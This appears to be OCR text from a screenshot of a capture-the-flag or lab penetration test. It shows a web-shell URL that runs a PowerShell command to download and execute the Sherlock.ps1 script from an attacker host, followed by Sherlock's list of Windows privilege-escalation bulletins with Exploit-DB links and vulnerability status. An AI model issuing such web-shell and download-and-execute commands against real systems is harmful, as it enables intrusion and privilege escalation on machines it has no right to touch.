 view-source:http://10.129.115.58/shell.php?cmd=echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.58:8001/Sherlock.ps1') | powershell -noprof
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
17 CVEID : 2013-1300
18 Link : https://www.exploit-db.com/exploits/33213/
19 VulnStatus : Not supported on 64-bit systems
20
21 Title : TrackPopupMenuEx Win32k NULL Page
22 MSBulletin : MS13-081
23 CVEID : 2013-3881
24 Link : https://www.exploit-db.com/exploits/31576/
25 VulnStatus : Not supported on 64-bit systems
26
27 Title : TrackPopupMenu Win32k Null Pointer Dereference
28 MSBulletin : MS14-058
29 CVEID : 2014-4113
30 Link : https://www.exploit-db.com/exploits/35101/
31 VulnStatus : Not Vulnerable
32
33 Title : ClientCopyImage Win32k
34 MSBulletin : MS15-051
35 CVEID : 2015-1701, 2015-2433
36 Link : https://www.exploit-db.com/exploits/37367/
37 VulnStatus : Appears Vulnerable
38
39 Title : Font Driver Buffer Overflow
40 MSBulletin : MS15-078
41 CVEID : 2015-2426, 2015-2433
42 Link : https://www.exploit-db.com/exploits/38222/
43 VulnStatus : Not Vulnerable
44
45 Title : 'mrxdav.sys' WebDAV
46 MSBulletin : MS16-016
47 CVEID : 2016-0051
48 Link : https://www.exploit-db.com/exploits/40085/
49 VulnStatus : Not supported on 64-bit systems
50
51 Title : Secondary Logon Handle
52 MSBulletin : MS16-032
53 CVEID : 2016-0099
54 Link : https://www.exploit-db.com/exploits/39719/
55 VulnStatus : Appears Vulnerable
56
57 Title : Windows Kernel-Mode Drivers EoP
58 MSBulletin : MS16-034
59 CVEID : 2016-0093/94/95/96
60 Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
61 6-034?
62 VulnStatus : Not Vulnerable